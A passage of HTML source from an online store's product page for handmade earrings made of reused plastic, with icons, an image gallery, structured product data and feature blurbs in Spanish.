  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg><span class="h4">Empresa B Certificada</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Hecho a mano</span>
    </li></ul>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 3.0rem;--margin-bottom: 2.1rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 66.66666666666666%"><img src="//plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1500" alt="" srcset="//plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=165 165w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=360 360w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=535 535w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=750 750w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1070 1070w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1250 1250w, //plastica.com/cdn/shop/files/Malia1.jpg?v=1725493574&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div><a href="/products/aro-malia-901" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19000445042913__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19000445042913__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=550 550w,//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=1100 1100w,//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=1445 1445w,//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=1680 1680w,//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=2048 2048w,//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004764209377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=550 550w,//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=1100 1100w,//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=1445 1445w,//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=1680 1680w,//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=2048 2048w,//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004764242145"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&width=550 550w,//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_3-3.jpg?v=1765916093&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004764274913"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&width=550 550w,//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38302028693729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&width=550 550w,//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/products/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29162083057889"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&width=550 550w,//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36463672262881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&width=550 550w,//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/ML12_3-4.jpg?v=1765916070&width=1445"
    alt="Aros Malia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39004764176609"
  ></div>
  </div>
</product-modal>


  
<script src="//plastica.com/cdn/shop/t/35/assets/product-modal.js?v=50921580101160527761730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/media-gallery.js?v=149794636457678587381730919036" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19000445042913__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19000445042913__main"]') ||
        document.querySelector('variant-selects[data-section="template--19000445042913__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19000445042913__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19000445042913__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aros Malia",
      "url": "https:\/\/plastica.com\/products\/aro-malia-901",
      "image": [
          "https:\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093\u0026width=1920"
        ],
      "description": "Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\nMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.Aquí hay algunos datos imperdibles sobre los aros:  \n➜ Cada par es único e irrepetible.\n\n➜ Tienen garantía de por vida. Los reparamos sin costo.\n➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos.\n➜ Se elaboran con plásticos reutilizados y diseñados por mujeres chilenas.\n➜ Su herraje es de plata 925.\n➜ Medida total: Largo 6,8 cm Ancho 4 cm.➜ Peso: 5,1 grs (cada uno).",
      "sku": "ML012",
      "brand": {
        "@type": "Brand",
        "name": "Plastica"
      },
      "offers": [{
            "@type" : "Offer","sku": "ML012","availability" : "http://schema.org/InStock",
            "price" : 87000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/plastica.com\/products\/aro-malia-901?variant=37498841661603"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19000445042913__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--19000445042913__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--19000445042913__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--19000445042913__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--19000445042913__1731618181fd247fb1" class="shopify-section section"><div class="page-width"><div id="shopify-block-AR3hFM2JUR21HSnlwN__revie_reviews_por_whatsapp_app_block_2_XnCcRa" class="shopify-block shopify-app-block"></div>
</div>


</section><div id="shopify-section-template--19000445042913__icons_with_content_DjwcVM" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-image-with-text.css?v=35959808734676055981730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/section-icons-with-content.css?v=24886704231765626071730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19000445042913__icons_with_content_DjwcVM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__icons_with_content_DjwcVM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19000445042913__icons_with_content_DjwcVM.color-custom {
    --color-background: 230, 223, 232;
    --gradient-background: #e6dfe8;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--19000445042913__icons_with_content_DjwcVM gradient color-background-2 content-for-grouping ">
  <div class="icons-with-content page-width section-template--19000445042913__icons_with_content_DjwcVM-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__grid--desktop-reverse icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column"
      >
        
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg>
</div>
                    
                    <span>
                      Sustentables
                    </span>
                  </h3><div class="rte">
                      <p>Hechos a mano con plástico 100% reutilizado</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
</div>
                    
                    <span>
                      Livianos
                    </span>
                  </h3><div class="rte">
                      <p>Y cómodos. No sentirás que los llevas puestos.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
</div>
                    
                    <span>
                      Hipoalergénicos
                    </span>
                  </h3><div class="rte">
                      <p>Utilizamos herrajes de plata 950.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
